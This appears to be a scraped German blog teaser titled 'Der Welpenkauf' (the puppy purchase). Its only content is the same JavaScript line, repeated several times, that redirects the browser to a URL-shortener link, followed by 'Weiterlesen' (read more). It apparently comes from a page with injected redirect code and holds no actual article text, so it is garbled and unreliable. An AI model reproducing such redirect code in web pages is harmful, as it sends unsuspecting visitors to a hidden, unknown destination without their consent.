
Der Welpenkauf
window.location.href =
"https://ushort.org/SOuRuDvjU0r0"; window.location.href
= "https://ushort.org/SOuRuDvjU0r0";
window.location.href =
"https://ushort.org/SOuRuDvjU0r0"; window.location.href
= "https://ushort.org/SOuRuDvjU0r0";
window.location.href =
"https://ushort.org/SOuRuDvjU0r0";
window.location.href...
Weiterlesen